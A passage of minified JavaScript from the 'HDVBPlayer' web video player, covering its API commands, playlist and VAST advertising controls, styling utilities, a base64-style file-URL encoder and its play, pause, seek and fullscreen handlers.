0;if("hls"==t)return o.file_type==t?o.media.getHLS():void 0;if("poster"==t)return!o.play&&(o.media.Poster(e),!0);if("stretch"==t){if(!exist(e))return existv(v.covervideo,0);"1/0"==e&&(e=1-existv(v.covervideo,0)),v.covervideo=e,o.media.normalscale()}if("scale"==t){if(!exist(e))return[o.mediascale.x,o.mediascale.y,o.mediacontainer.style.left,o.mediacontainer.style.top];0==e?o.media.normalscale():o.media.scale(e)}if("title"==t)return exist(e)?(exist(e)&&(v.title=e),o.actions.Title("title"),!0):v.title;var P;if("invert"==t&&o.actions.InvertPlaylist(),"push"==t&&e&&(!o.playlist_source&&(o.playlist_source=[]),"object"==typeof e&&(e=o.playlist_source.concat(e),t="playlist")),"playlist"==t&&e)if("object"==typeof e)try{return o.actions.UpdatePlaylist(e),!0}catch(t){return!1}else if(e.indexOf(".txt")==e.length-4||e.indexOf(".txt?")>0)return(P=XHR(e)).onload=function(){if(4==this.readyState&&200==this.status)try{apiProcessor("playlist",JSON.parse(this.responseText))}catch(t){}},P.send(),!0;if("next"==t&&o.controls&&o.controls.PlaylistNext(),"prev"==t&&o.controls&&o.controls.PlaylistPrev(),"cut"==t&&o.controls&&o.controls.Cut(e),"flip"==t&&o.media&&o.media.flip(),"find"==t&&exist(e)&&exist(o.playlist_dic)){for(var T in!o.play&&(v.autoplay=0),o.playlist_dic)o.playlist_dic.hasOwnProperty(T)&&o.playlist_dic[T].pjs_id==e&&(e=T);return-1===e.indexOf("xxx-")&&("x-"==e.substr(0,2)&&(e=o.playlist_dic[e].folder[o.playlist_dic[e].folder.length-1].id),"xx"==e.substr(0,2)&&(e=o.playlist_dic[e].folder[o.playlist_dic[e].folder.length-1].id)),!!exist(o.playlist_dic[e])&&(o.controls.PlaylistOpenId(e),!0)}if("playlist_folders"==t){var A=[];if(exist(o.playlist_dic))for(var T in o.playlist_dic)o.playlist_dic[T].folder&&-1==o.playlist_dic[T].pjs_parent_i&&A.push({title:o.playlist_dic[T].title,id:o.playlist_dic[T].id});return A}if("playlist_id"==t&&o.plid)return o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:o.plid;if("playlist_length"==t)return o.playlist_dic?Object.keys(o.playlist_dic).length:-1;if("playlist_title"==t&&exist(o.playlist_title))return o.playlist_title;if("showplaylist"==t&&o.controls.PlaylistShow(),"toolbar"==t&&o.controls.ShowForce(),"vastnow"==t)return!!o.vast;if("vastinfo"==t)return!!o.vast&&VastInfo();if("vastpause"==t)return!!o.vast&&o.vast.pause();if("vastresume"==t)return!!o.vast&&o.vast.resume();if("vaststart"==t){if(!o.vast)return!1;o.vast.startAd()}if("vastmute"==t){if(!o.vast)return!1;o.vast.mute()}if("captions"==t&&(v.captions=Switcher(v.captions,e,i),o.media.captions()),"loop"==t)if(exist(i))v.loop=Switcher(v.loop,e,i);else{if(!exist(e))return v.loop;"0/1"==e&&(e=1-v.loop),v.loop=e}if("shuffle"==t)if(exist(i))v.shuffle=Switcher(v.shuffle,e,i);else{if(!exist(e))return v.shuffle;v.shuffle=e}if("autonext"==t||"playlistloop"==t){a="autoplaylist";return"playlistloop"==t&&(a="playlistrewind"),exist(i)?v.playlist[a]=Switcher(v.playlist[a],e,i):exist(e)&&("0/1"==e&&(e=1-v.playlist[a]),v.playlist[a]=e),v.playlist[a]}if("hd"==t&&2==o.files_quality.length&&(v.hd=o.files_quality[o.current_quality],v.hd=Switcher(v.hd,e,i),o.files_quality[0]==v.hd?o.actions.SetQuality(0):o.actions.SetQuality(1)),"v"==t&&e){if(0==e.indexOf("file")||0==e.indexOf("bk"))return;return v[e]}if(0==t.indexOf("update:")){var O=t.substr(7);if("object"==typeof e&&"object"==typeof v[O])for(var E in e)e.hasOwnProperty(E)&&(v[O][E]=e[E]);else-1==t.indexOf("rc_")&&(v[O]=e);return!0}return 0==t.indexOf("text:")&&o.controls.customText(t.substr(5),e),"currentfile"==t?o.media?o.media.currentFile():"":"vrsn"==t?o.version:"hlserror"==t?o.hlserror:"dasherror"==t?o.dasherror:"visibility"==t?o.visibility:"vastids"==t?o.vast?o.vast_adid:void 0:void("destroy"==t&&(o.actions.StopMedia(),o.destroyed=1,v.hotkey.on=0,o.container.innerHTML=""))}}function Switcher(t,e,o){var i=trim(e)+"";if(e.indexOf("/")>0){var s=e.split("/");2==s.length&&(t==trim(s[0])?(i=trim(s[1]),o&&o.CustomSwitch(1)):(i=trim(s[0]),o&&o.CustomSwitch(0)))}return i}function XHR(t){var e=new XMLHttpRequest;return e.open("GET",t,!0),e}function FindIdPl(t){var e=t.substr(3);if(o.playlist_dic)for(var i in o.playlist_dic)o.playlist_dic.hasOwnProperty(i)&&o.playlist_dic[i].pjs_id==e&&(e=i);return e}function VastInfo(){var t;if(o.vast&&o.vast.active()&&(t=o.vast),!t&&o.vastloader&&(t=o.vastloader),t){var e={is:o.vasttype,system:t.info("adsystem"),version:t.info("version"),vpaid:t.info("isVpaid"),url:o.current_vast_url+(t.info("wrapper")?t.info("wrapper0")+t.info("wrapper"):""),type:t.info("filetype"),file:t.info("file"),time:o.media?o.media.time():"",volume:t.getVolume(),id:o.vast_adid};return"midroll"==o.vasttype&&(e.midroll_time=o.midrollcrtm),e}}this.api=function(t,e,o){return apiProcessor(t,e,o)};var createElement=function(t){var e=t;("div"==t||"div2"==t)&&(e="hdvbplayer");var o=document.createElement(e);return"div2"==t&&css(o,{cursor:"pointer",display:"block"}),o},log=function(t,e,o,i,s,n,a){if(1==v.log||1==v.logout){var r=t+(null!=e?" "+e:"")+(null!=o?" "+o:"")+(null!=i?" "+i:"")+(null!=s?" "+s:"")+(null!=n?" "+n:"")+(null!=a?" "+a:"");console.log("HDVBPlayer"+(1==v.pjsframed?"2":"")+": "+r),1==v.logout&&exist(document.getElementById("pjslog"))&&(document.getElementById("pjslog").innerHTML+=r+"<br/>")}},CustomFonts=function(){if(1==v.fonts&&exist(v.fontnames)&&""!=v.fontnames){var t=document.createElement("link");t.rel="stylesheet",t.href="https://fonts.googleapis.com/css?family="+v.fontnames.replace(/,/gi,"|").replace(/ /gi,"+"),document.head.appendChild(t)}},SvgColor=function(t,e){for(var o=["path","polygon","polyline","rect","ellipse","circle"],i=0;i<o.length;i++){var s=t.querySelectorAll("svg "+o[i]);if(s.length>0)for(var n=0;n<s.length;n++)s[n].style.fill=e}},Time=function(t){t<0&&(t=0);var e=o.media.duration>=600,i=o.media.duration>=3600,s=Math.floor(t/60),n=Math.floor(t-60*s),a=Math.floor(s/60),r=Math.floor(a/24);if(s-=60*a,r>0&&(a-=24*r),1==v.dvrtime&&o.media.isLive()){var l=new Date;return String(new Date(l.getTime()+1e3*t).toLocaleTimeString())}return String((r>0?r+":":"")+(a>0||i?a+":":"")+((a>0||e)&&s<10?"0":"")+s+":"+(n<10?"0":"")+n)},timeFormat=function(t){var e=Math.floor(t),i=Math.floor(e/60),s=Math.floor(i/60);i=Math.floor(i%60),s>0&&i<10&&(i="0"+i);var n=(s>0?s+":":"")+(i>=0?i:"0")+":"+(e=(e=Math.floor(e%60))>=0?e>=10?e:"0"+e:"00");if(1==v.dvrtime&&o.media.isLive()){var a=new Date;return String(new Date(a.getTime()+1e3*t).toLocaleTimeString())}return n},Href=function(){return encodeURIComponent(window.location!=window.parent.location?document.referrer:document.location.href)},NoSpan=function(t){if(t){var e=(t=t.toString()).indexOf(" <span style='opacity");e>-1&&(t=t.substr(0,e))}return t},Script=function(t,e,o){var i;if(!Scripted(t)&&e){"same"==e&&(e=t),(i=document.createElement("script")).src=-1==e.indexOf("//")?"//"+e:e,i.async=1,o&&(i.name=o);var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(i,s)}return i},Scripted=function(t){for(var e=!1,o=document.getElementsByTagName("script"),i=0;i<o.length;i++)o[i].src.indexOf(t)>-1&&(e=!0);return e},hex2rgb=function(t,e){t=t.replace("#","");var o=parseInt(3==t.length?t.slice(0,1).repeat(2):t.slice(0,2),16),i=parseInt(3==t.length?t.slice(1,2).repeat(2):t.slice(2,4),16),s=parseInt(3==t.length?t.slice(2,3).repeat(2):t.slice(4,6),16);return e?"rgba("+o+", "+i+", "+s+", "+e+")":"rgb("+o+", "+i+", "+s+")"},css=function(t,e){if(exist(t))for(var o in e)e.hasOwnProperty(o)&&"NaNpx"!=e[o]&&null!=e[o]&&("number"==typeof e[o]&&"opacity"!=o&&"zIndex"!=o&&(e[o]+="px"),(o.indexOf("color")>-1||o.indexOf("Color")>-1)&&-1==e[o].indexOf("#")&&-1==e[o].indexOf("rgba")&&(e[o]="#"+e[o]),"transform"==o&&(t.style["-ms-"+o]=e[o],t.style["-moz-"+o]=e[o],t.style["-webkit-"+o]=e[o],t.style["-o-"+o]=e[o]),"fontFamily"==o&&e[o].indexOf(" ")>-1&&(e[o]='"'+e[o]+'"'),"box-sizing"==o?t.style.setProperty(o,e[o],"important"):t.style[o]=e[o])},Bglines=function(t,e,o,i){var s=1*existv(o,1),n=1*existv(i,1);css(t,{background:"repeating-linear-gradient(-45deg,"+e+","+e+" "+s+"px,rgba(0,0,0,0),"+s+"px,rgba(0,0,0,0) "+(s+n)+"px)"})},CheckColor=function(t){return"#"!=t.substr(0,1)?t="#"+t:t},controlCSS=function(t,e,i){!e&&(e="#fff"),e=CheckColor(e);var s=random(1e5,1e6),n=(t=(t=t.replace(/\(rand\)/g,s)).replace(/\(color\)/g,e)).substr(0,t.indexOf("|||")),a=t.substr(t.indexOf("|||")+3),r="";o.system.webkit&&(r=(r=(r=(r=a.replace(/animation:/g,"-webkit-animation:")).replace(/animation-/g,"-webkit-animation-")).replace(/@keyframes/g,"@-webkit-keyframes")).replace(/transform/g,"-webkit-transform")),i.innerHTML=n,pushCSS(r+a)},indOf=function(t,e){for(var o,i=0;i<t.length;i++)t[i]&&t[i].indexOf(e)>-1&&(o=!0);return o},pushCSS=function(t){o.css&&(o.css.styleSheet?o.css.styleSheet.cssText=t:o.css.appendChild(document.createTextNode(t)))},Pos0=function(t){css(t,{position:"absolute",top:0,left:0,width:"100%",height:"100%"})},Pnt0=function(t){css(t,{pointerEvents:"none"})},xhr=function(t,e){var o=new XMLHttpRequest;o.open("GET",t,!0),o.onload=e,o.send()},Findhdvbplayer=function(t){if(t)for(var e=0;e<5&&"hdvbplayer"!=t.nodeName;e++)t.parentElement&&(t=t.parentElement);return t},gif=function(t){var e=document.createElement("img");o.gifed.indexOf(t)>-1?(o.gifed.push(t),t=t.indexOf("?")>0?t+"&"+Math.random():t+"?"+Math.random()):o.gifed.push(t),e.setAttribute("src",t),e.setAttribute("height","1px"),e.setAttribute("width","1px")},attr=function(t,e){for(var o in e)e.hasOwnProperty(o)&&null!=o&&void 0!==e[o]&&t.setAttribute(o,e[o])},destroy=function(t){if(t)try{t.parentNode.removeChild(t),t=null}catch(t){}},random=function(t,e){return Math.floor(arguments.length>1?(e-t+1)*Math.random()+t:(t+1)*Math.random())},randomstr=function(){return Math.random().toString(36).substring(2,12)},removebykey=function(t,e){return t=Object.keys(t).reduce((function(o,i){return i!=e&&(o[i]=t[i]),o}),{})},trim=function(t){return"string"==typeof t?t.replace(/^\s+|\s+$/gm,""):t},cut=function(t,e,o){var i=!1;if(t&&t.indexOf(e)>-1){i=t.substr(t.indexOf(e)+e.length);o&&i.indexOf(o)>-1&&(i=i.substr(0,i.indexOf(o)))}return i},encode=function(t,e){return 0==e?"#0"+salt.e(t):-1==e?salt.e(t):1==e?"#1"+pepper(salt.e(t),1):void 0},str2obj=function(x){if(""!=v[x])if("string"!=typeof v[x])o[x+"o"]=v[x];else if(0==v[x].indexOf("[{"))try{v[x]=v[x].replace(/pjs'qt/gi,'"'),o[x+"o"]=eval(v[x])}catch(t){}},dechar=function(t){return String.fromCharCode(t)},decode=function(t){return"#1"==t.substr(0,2)?salt.d(pepper(t.substr(2),-1)):"#0"==t.substr(0,2)?salt.d(t.substr(2)):t},checkBase64=function(t){return t&&-1==t.indexOf("http")&&-1==t.indexOf(".")&&t.length>100&&-1==t.indexOf("data:")&&(t="data:image/png;base64,"+t),t},hide=function(t){t&&(t.style.visibility="hidden")},show=function(t){t&&(t.style.visibility="visible")},hide2=function(t){t&&(t.style.display="none")},show2=function(t){t&&(t.style.display="block")},isVisible=function(t){return!!t&&("hidden"!=t.style.visibility&&"none"!=t.style.display)},int=function(t){return"string"==typeof t&&t.indexOf("px")>0&&(t=t.substr(0,t.indexOf("px"))),parseInt(t)},hidden=function(t){return"none"==t.style.display},hexToRgb=function(t){if(t){var e=parseInt(t,16);return(e>>16&255)+","+(e>>8&255)+","+(255&e)}},MarginPadding=function(t,e,o){if(t[e+"top"]=0,t[e+"right"]=0,t[e+"bottom"]=0,t[e+"left"]=0,exist(t[o])){var i=t[o].split(" ");4==i.length&&(t[e+"top"]=i[0]?parseFloat(i[0]):0,t[e+"right"]=i[1]?parseFloat(i[1]):0,t[e+"bottom"]=i[2]?parseFloat(i[2]):0,t[e+"left"]=i[3]?parseFloat(i[3]):0)}return t},MarPad=function(t){return t&&(t=t.replace(/ /gi,"px ")),t+"px"},StringVar=function(t,e){return v[t]&&""!=v[t]?v[t]:e},abc=String.fromCharCode(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122),salt={_keyStr:abc+"0123456789+/=",e:function(t){var e,o,i,s,n,a,r,l="",d=0;for(t=salt._ue(t);d<t.length;)s=(e=t.charCodeAt(d++))>>2,n=(3&e)<<4|(o=t.charCodeAt(d++))>>4,a=(15&o)<<2|(i=t.charCodeAt(d++))>>6,r=63&i,isNaN(o)?a=r=64:isNaN(i)&&(r=64),l=l+this._keyStr.charAt(s)+this._keyStr.charAt(n)+this._keyStr.charAt(a)+this._keyStr.charAt(r);return l},d:function(t){var e,o,i,s,n,a,r="",l=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");l<t.length;)i=this._keyStr.indexOf(t.charAt(l++)),e=(15&(s=this._keyStr.indexOf(t.charAt(l++))))<<4|(n=this._keyStr.indexOf(t.charAt(l++)))>>2,o=(3&n)<<6|(a=this._keyStr.indexOf(t.charAt(l++))),r+=dechar(i<<2|s>>4),64!=n&&(r+=dechar(e)),64!=a&&(r+=dechar(o));return r=salt._ud(r)},_ue:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",o=0;o<t.length;o++){var i=t.charCodeAt(o);i<128?e+=dechar(i):i>127&&i<2048?(e+=dechar(i>>6|192),e+=dechar(63&i|128)):(e+=dechar(i>>12|224),e+=dechar(i>>6&63|128),e+=dechar(63&i|128))}return e},_ud:function(t){for(var e="",o=0,i=0,s=0;o<t.length;)(i=t.charCodeAt(o))<128?(e+=dechar(i),o++):i>191&&i<224?(s=t.charCodeAt(o+1),e+=dechar((31&i)<<6|63&s),o+=2):(s=t.charCodeAt(o+1),c3=t.charCodeAt(o+2),e+=dechar((15&i)<<12|(63&s)<<6|63&c3),o+=3);return e}},pepper=function(t,e){t=(t=t.replace(/\+/g,"#")).replace(/#/g,"+");var i=sugar(o.y)*e;e<0&&(i+=abc.length/2);var s=abc.substr(2*i)+abc.substr(0,2*i);return t.replace(/[A-Za-z]/g,(function(t){return s.charAt(abc.indexOf(t))}))},sugar=function(t){t=t.split(dechar(61));var e,o="",i=dechar(120);for(var s in t)if(t.hasOwnProperty(s)){var n="";for(var a in t[s])t[s].hasOwnProperty(a)&&(n+=t[s][a]==i?dechar(49):dechar(48));e=parseInt(n,2),o+=dechar(e.toString(10))}return o.substr(0,o.length-1)},exist=function(t){return null!=t&&void 0!==t&&"undefined"!=t},existv=function(t,e){return exist(t)?t:e},exist2=function(t){return exist(t)&&-1!=t&&""!=t},copyObject=function(t){return"object"==typeof t&&(t=JSON.parse(JSON.stringify(t))),t},findLeft=function(t){return t.getBoundingClientRect().left+(window.scrollX?window.scrollX:window.pageXOffset)},checkFont=function(t){return 1==v.globalfont&&exist2(v.globalfontname)&&(t=v.globalfontname),t},findTop=function(t){return t.getBoundingClientRect().top+window.scrollY},redirect=function(t){""!=t&&(1==v.redirectblank?window.open(t):window.location.href=t,t="")},reRightMenu=function(){1==v.rightmenu&&(o.rightmenu&&o.frame.removeChild(o.rightmenu),o.rightmenu=null)},Actions=function(){var _fullscreen_end=!1,volumewheelin;function Prefile(t){return exist(v.prefile)&&-1==t.indexOf("//")&&(t=v.prefile+t),t}function Thumbs(){1==v.thumbs&&"undefined"!=typeof PluginThumbs&&(o.th=new PluginThumbs)}function onPlay(t){o.onplay=!0,o.controls&&o.controls.SettingsVisible()&&o.controls.Settings(),o.droplist&&o.droplist.Close(),!t&&o.media.Play(),o.checknative||setTimeout((function(){o.media.NativeControls()}),500),!o.play&&o.controls.Play(),1==v.effects&&o.effects.api("play"),1==v.vast&&o.actions.VastRecover("pauseroll"),o.system.mobile&&o.controls.HideInterval(),exist(o.share)&&o.share.isOpen()&&o.share.Hide(),1==v.heartbeats&&exist(v.heartbeat)&&o.dt&&(""==v.heartbeat||exist(o.heartbeatInterval)||(o.heartbeatInterval=setInterval(Heartbeat,1e3*v.heartbeatinterval),Heartbeat()))}function StartTimeout(){o.starttimeout=!1,o.controls.refresh()}function Quartile(t){o.quartile[t]=!0,1==v.timestore&&1==v.playedstore&&v.playedquartile==t&&o.storage&&o.plid&&o.continue&&o.continue.writePl(o.plid)}function gaTrackPlay(t,e,i,s){exist(o.gatracked[e])||i>s&&gaTracker(t,e,1)}function NativeEnterFs(){var t=o.media.tag();t&&(o.nativefull=!0,o.media.nativeSubtitle(),t.webkitEnterFullScreen(),t.addEventListener("webkitendfullscreen",iosExitFullscreen))}function NativeExitFs(){var t=o.media.tag();t&&t.webkitExitFullscreen()}function PostFullscreen(){1!=o.fs_error&&(o.ispipkit&&o.media.PipWebkit(),1==v.hotkey.volumewheelfull&&(VolumeWheelX(!0),o.volumewheel=!0),1==v.effects&&o.effects.api("full"),js("fullscreen"),gaTracker("full","Fullscreen",1))}o.system.tv&&log("tv"),this.Title=function(t){o.controls&&o.controls.title(t)},this.File=function(t){if(!t)return t;if("string"==typeof t&&0==(t=t.replace(/(\r\n|\n|\r)/gm,"")).indexOf("[{"))try{t=t.replace(/pjs'qt/gi,'"'),t=JSON.parse(t)}catch(e){t="incorrect JSON"}if("object"==typeof t&&(o.playlist_dic=[],o.playlist_source=copyObject(t),o.playlist=IndexPlaylist(t),o.playlist.length>0)){if(1==v.playlist.openlast&&!v.plstart){var e=Object.keys(o.playlist_dic).slice(-1)[0];e&&(v.plstart=e)}var i=FindFileInPlaylist();if(i){t=i.file,o.titlestore=i.title,o.controls&&o.controls.titlepl(i.title),exist(i.poster)&&(o.media?o.media.Poster(i.poster):v.poster=i.poster),exist(i.sub)&&(i.subtitle=i.sub),exist(i.start)&&(v.start=o.seekto=i.start),SettingsTimers("offset"),exist(i.id)&&(o.plid=i.id);var s=["subtitle","vars","embed","url","url2","url3","heartbeat","thumbnails","label","download","points","remove","end","delete","title2","skip"];exist(v.control_title)&&1==v.control_title.showfrom1file&&1==v.control_title.showtitleplaylist&&(s.push("title"),s.push("t1"),s.push("t2"),s.push("t3"),s.push("t4"),s.push("t5"));for(var n=0;n<s.length;n++)exist(i[s[n]])&&(v[s[n]]=i[s[n]]);s.indexOf("title")>0&&(1==v.control_title.templated&&(o.title_template=v.control_title.template,o.actions.TitleTemplate(i)),o.actions.Title("title")),o.controls&&o.controls.UpdatePlaylist(o.playlist),o.droplist&&o.droplist.Update()}}if("string"==typeof t){if(0==(t=fjs(t)).indexOf("#"+v.enc2)&&(t=o[o.fd[0]](t)),t&&(0==t.indexOf("#"+v.enc3)&&t.indexOf(v.file3_separator)>0&&(t=o[o.fd[1]](t)),0==t.indexOf("#0")&&(t=fd0(t)),t=fjs(t)),1==v.fplace&&(t=fplace(t)),""==t&&(log("empty file"),o.media_error=!0,js("error","empty")),o.files_quality=[],o.files_quality_ag=[],o.files_audiotrack=[],o.current_file=0,o.current_quality=0,o.current_audiotrack=0,""==v.file_separator&&(v.file_separator=","),t.indexOf("]")>-1&&t.indexOf("[")>-1||exist(v.qualities)?o.files=t.split(v.file_separator):o.files=[t],o.audiotracks=[],exist(v.qualities))var a=v.qualities.split(v.file_separator);if(o.files.length>0){var r=-1;for(n=0;n<o.files.length;n++)if(o.files[n]=trim(o.files[n]),""!=o.files[n]){0==o.files[n].indexOf("[")&&o.files[n].indexOf("]")>1?(o.files_quality[n]=o.files[n].substr(o.files[n].indexOf("[")+1,o.files[n].indexOf("]")-1),o.files[n]=o.files[n].substr(o.files[n].indexOf("]")+1)):exist(v.qualities)?o.files_quality[n]=exist(a[n])?a[n]:"":o.files_quality[n]=n+1;var l=0;exist(v.default_quality)&&-1==r&&(0==String(v.default_quality).indexOf("num:")&&1*v.default_quality.substr(4)==n&&(l=1),v.default_quality==o.files_quality[n]&&(l=1),"max"==v.default_quality&&n==o.files.length-1&&(l=1)),exist(o.default_quality)&&o.default_quality==o.files_quality[n]&&(l=1,r=n),1==l&&(o.current_file=n,o.current_quality=n),o.files[n]=Prefile(o.files[n])}}else o.files[0]=Prefile(o.files[0]);return o.files[o.current_file]}},this.InvertPlaylist=function(){if(o.playlist){for(var t=o.playlist.reverse(),e=0;e<t.length;e++)t[e].pjs_i=e;o.playlist=t,o.controls.UpdatePlaylist(o.playlist)}},this.UpdatePlaylist=function(t){"object"==typeof t&&(o.playlist_dic=[],o.playlist_source=copyObject(t),o.playlist=IndexPlaylist(t),o.controls&&o.controls.UpdatePlaylist(o.playlist))},this.sendStat=!1,this.NewFile=function(t,e,i,s){this.sendStat=!1,!exist(e)&&(v.autoplay=1),!exist(i)&&(v.preload=0),v.duration=void 0,v.end=void 0,v.delete=void 0,2!=o.media_error&&(o.media_error=!1),o.metadata=!1,o.pipwebkit=!1,o.reloadTimer=0,o.gatracked=[],o.checknative=!1,o.gained=!1,o.dvr=!1,o.bitrate=void 0,o.quartile=[!1,!1,!1],o.sess=randomstr(),o.sesstime=0,o.pld&&(o.pld=[]),"pjs"!=o.file_type&&o.sbt&&o.sbt.remove(),o.err404v&&o.err404v.remove(),"playing"==o.media.status()&&this.Stop(),o.cut&&o.cutted&&o.controls.Cut(),exist(o.share)&&o.share.Remove(),exist(o.reloadto)&&clearTimeout(o.reloadto),js("new"),1==v.vast&&1!=s&&(o.actions.VastRecover(),o.actions.VastRecover("midroll")),t=this.File(t),1==e&&(o.file_type=""),o.media.File(t),!o.system.mobile&&!o.system.safari||exist(e)||o.actions.Play(),exist(o.custom_aspect)&&(o.mediascale={x:1,y:1,x0:1,y0:1},o.media.normalscale()),gaTracker("play","Play"),o.media.NativeControls(),o.controls.QualityChangedNoHand(),o.controls.AudioTrackChangedNoHand(),o.controls.refresh(),o.mediatags&&o.mediatags.read()},this.TitleTemplate=function(t){var e=!1;if(t&&o.title_template){v.title=o.title_template;for(var i=1;i<6;i++)exist(t["t"+i])&&(v.title=v.title.replace("{"+i+"}",t["t"+i]),e=!0)}return e},this.MediaReady=function(){1==v.autoplay&&(1==v.observer?setTimeout((function(){o.actions.Play()}),500):this.Play(),v.autoplayed=1),Thumbs()},this.Thumbs=function(){Thumbs()},this.NativeControls=function(){var t=!1;return o.system.mobile&&(t=!0,1==v.nativenotiphone&&o.system.iphone&&(t=!1),1==v.nativenotipad&&o.system.ipad&&(t=!1),1==v.nativenotios&&o.system.ios&&(t=!1),1==v.nativenotandroid&&o.system.android&&(t=!1)),1==v.nativeontv&&o.system.tv&&(t=!0),t},this.Metadata=function(){o.media.Volume(v.volume),o.muted&&o.media.Mute(),o.metadata=!0,o.controls&&o.controls.refresh(),o.play||o.start||1==v.effects&&o.effects.api("pause"),o.casting&&o.tagvideo&&(o.chromecast.Exit(),o.chromecast.Go()),1==v.vast&&1!=v.nomidroll&&1==v.midrolls&&!exist(o.vast)&&MidrollOverlay("midroll","metadata")},this.onPlayTag=function(){!o.onplay&&onPlay(!0)},this.Play=function(t){if(!o.play&&o.media){o.actplay=!0;var e=!1;if("youtube"==o.file_type&&(o.media.YoutubeReady()||1==v.autoplay||1!=v.preload||(e=!0,window.YT&&(v.autoplay=1,o.media.onYoutubeReady()))),1==v.pass&&0==v.passontime&&(o.actions.Password(),e=!0),o.media_error||e)o.media_error&&Advertising("preroll")&&datetime(2);else{if(o.newfile=!1,StopOtherPlayer(!o.start),o.alert.close(),o.start)gaTracker("resume","Resume");else{js("start"),o.start=!0,1==v.toolbar.hideuntilstarted&&setTimeout((function(){o.controls.resizetext()}),100),v.toolbar.hideleavetimeout>0&&1==v.autoplay&&(o.starttimeout=!0,setTimeout(StartTimeout,1e3*v.toolbar.hideleavetimeout)),1==v.water&&v.wid&&PluginWater();for(var i=0;i<o.vsts.length;i++)1==v["vast_nofirst"+o.vsts[i]]&&localStorage.setItem("pljsfirst"+o.vsts[i],Date.now());1==v.pjsstat&&v.pjsstatid&&PluginStat("start"),js("new"),o.controls.refresh(),gaTracker("play","Play"),o.ab&&gaTracker("adblock","AdBlock",1)}if(1==v.fullonplay&&!o.fullscreen)(new Date).getTime()-o.clicktime<300&&(1==v.fullonplaymobile?o.system.mobile&&this.Fullscreen():this.Fullscreen());if(o.subtitle_on&&1==v.subpausehide&&show2(o.subtitle),o.err404v&&o.err404v.remove(),1!=t&&Advertising("preroll")||Advertising("intro")||Advertising("pausebannerinit")||Advertising("endtaginit")||Advertising("starttaginit"))datetime(2);else if(1==v.redirect&&exist(v.redirectonplay)&&!exist(options.redirect)&&(redirect(v.redirectonplay),e=!0),!e){log("Play"),"pdf"!=o.file_type&&o.media.duration()>0&&o.controls.Duration(o.media.time(),o.media.duration()),o.start2||(o.start2=!0,v.toolbar.hideleavetimeout>0&&1==v.autoplay&&(o.starttimeout=!0,setTimeout(StartTimeout,1e3*v.toolbar.hideleavetimeout))),o.media.time()>1&&!exist(o.banner)&&1==v.pausebannerinit&&1==v.pausebannerstatus&&Advertising("pausebannerhide");var s=!1;o.media.time()>1&&1==v.pauserollonplay&&1!=t&&!isVastBgLoad()&&!exist(o.vast)&&!exist(o.vastloader)&&(s=Advertising("pauseroll")),s?isVastBgLoad()&&onPlay(!1):onPlay(!1)}}}else o.media&&o.media.Play()},this.Pause=function(){o.play&&(o.actplay=!1,log("Pause"),o.media.Pause(),o.controls.Pause(),js("pause"),v.posteronpause&&ShowPoster(),1==v.posterhidepause&&HidePoster2(),1==v.effects&&o.effects.api("pause"),o.subtitle_on&&1==v.subpausehide&&hide2(o.subtitle),o.media.time()>1&&!exist(o.banner)&&1==v.pausebannerinit&&0==v.pausebannerstatus&&Advertising("pausebannershow"),exist(o.vast)||exist(o.vastloader)||0!=v.pauserollonplay||Advertising("pauseroll"),o.onplay=!1)},this.Mute=function(){o.media.Mute(),o.controls.Mute(),o.muted=!0,js("mute")},this.Unmute=function(){o.media.Unmute(),o.muted=!1,o.controls.Unmute(),o.media.Volume(v.volume),js("unmute")},this.Volume=function(t,e){t<.01&&(t=0),t>1&&(t=1),t<=0?(this.Mute(),v.volume=0,t=0):(o.muted&&this.Unmute(),v.volume=t),js("volume",t),o.controls.Volume(t,e),o.media.Volume(t)},this.Waiting=function(){o.controls.Waiting()},this.StopWaiting=function(){o.controls&&o.controls.StopWaiting()},this.Progress=function(){this.StopWaiting()},this.Seeked=function(){o.actions.UpdatePlay(),this.StopWaiting()},this.Duration=function(t,e){if(o.continue&&!o.start){var i=o.continue.flag();i.t&&i.d&&(t=i.t)}o.controls&&o.controls.Duration(t,e)},this.LoadedData=function(t,e){exist(o.seekto)&&"youtube"!=o.file_type&&!o.media.isLive()&&(o.actions.Seek(o.seekto,!1),o.seekto=void 0)},this.ScreenClick=function(){var t=new Date;o.clicktime=t.getTime();var e=!1;o.controls.SettingsVisible()&&1!=v.settings.always&&(o.controls.Settings(),e=!0),o.droplist&&o.droplist.Visible()&&(o.droplist.Close(),e=!0),0==v.playlist.always&&o.controls.PlaylistVisible()&&1==v.playlist.autohide&&(o.controls.Playlist(),e=!0),1==v.redirect&&exist(v.redirectonclick)&&!exist(options.redirect)&&(redirect(v.redirectonclick),e=!0),e||(1==v.hotkey.on&&1==v.hotkey.icons&&1==v.hotkey.playiconbut&&PluginHotIcon("play",o.play?0:1),this.Toggle())},this.ControlsBgClick=function(){o.controls.SettingsVisible()&&o.controls.Settings()},this.Toggle=function(){"playing"==o.media.status()?this.Pause():this.Play(),Sub()},this.Seek=function(t,e){if(t<o.media.duration()){if(1==v.control_line.dontseekforward&&t>o.media.time())return;v.delete>0&&t<v.delete&&(t=v.delete),o.seeked_time=t,o.media.Seek(t),e&&o.controls.Seek(t,o.media.duration()),o.seeking=!0,o.seeking_time=o.media.time(),Sub(o.seeking_time)}},this.Open=function(t,e,i){"playing"==o.media.status()&&"audio"!=o.mode&&(Pause(),o.fullscreen&&i&&o.actions.Normalscreen()),window.open(t,e)},this.Download=function(){var t=o.media.currentFile();(exist(v.download)&&(t=v.download),""!=t)&&(js("download"),window.open(t,1==v.downself?"_self":"_blank").focus())},this.UpdatePlay=function(){var t=o.media.time(),e=o.media.duration();o.controls.Played(t,e)},this.Playing=function(){var t=o.media.time(),e=o.media.duration(),i=e>0?t/e:0;o.seeking?t!=o.seeking_time&&(o.seeking=!1):o.controls&&o.controls.Played(o.seekto>0?o.seekto:t,e),(1==v.ga||1==v.yamtr)&&e>0&&(gaTrackPlay("play25","Play 25%",i,.25),gaTrackPlay("play50","Play 50%",i,.5),gaTrackPlay("play75","Play 75%",i,.75));for(var s=0;s<3;s++)o.quartile[s]||i>=.25*s+.25&&Quartile(s);if(1==v.reloadlog&&log(1,t,e),1==v.reload&&o.play){var 